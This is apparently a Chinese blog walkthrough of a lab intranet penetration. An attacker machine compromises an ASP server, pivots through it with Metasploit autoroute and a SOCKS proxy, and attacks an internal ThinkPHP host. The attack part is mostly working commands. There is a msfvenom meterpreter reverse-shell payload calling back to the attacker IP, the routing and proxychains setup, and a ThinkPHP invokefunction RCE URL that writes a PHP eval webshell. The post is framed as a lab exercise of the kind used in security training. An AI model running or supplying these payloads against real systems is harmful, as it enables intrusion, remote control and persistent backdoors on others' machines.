环境搭建

windows server 2008 :asp站点 双网卡 192.168.5.24 -10.10.10.8

win7 :内网主机 开放80web服务 使用thinkphp搭建 10.10.10.9

kali:攻击机 192.168.5.51

目标 : 拿下两台主机的权限

复现步骤

(省略搭建站点步骤)给win2008添加一张网卡 保证可以与内网主机win7相互通信 kali访问asp站点

getshell后(省略getshell步骤直接演示内网渗透)反弹到msf进行内网渗透

msf设置好监听 生成反向木马 上传到webshell并运行

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.5.51 LPORT=8001 -f exe -o /tmp/lssam.exe

拿到的会话是低权限账户 利用烂土豆进行提权

查看上线主机内网路由 我们先获取目标内网相关信息,可以看到该主机上的网卡有两个网段

run get_local_subnets

添加这边模拟的10网段的内网路由

run autoroute -s 10.10.10.0/24 # 添加到达10.10.10.0网段的路由

run autoroute -p # 打印路由信息

添加好路由了 , 紧接着使用msf扫描一下内网存活的主机(这里略过扫描时间太长...)此时只是把msf整个工具拖到了10内网中 , 但是kali机器上的其他工具是无法访问到10段的 ,我们可以使用socks_proxy解决这个问题。



background

use auxiliary/server/socks_proxy

show options

run



修改kali的/etc/proxychains4.conf文件

vim /etc/proxychains4.conf

socks5 127.0.0.1 1080

使用代理打开火狐浏览器 访问win7站点测试

存在rce nday , 直接使用payload打

写入一句话 蚁剑链接

http://10.10.10.9/index.php/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval(\$_POST[888]);?>" > cm.php

3144

3144

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?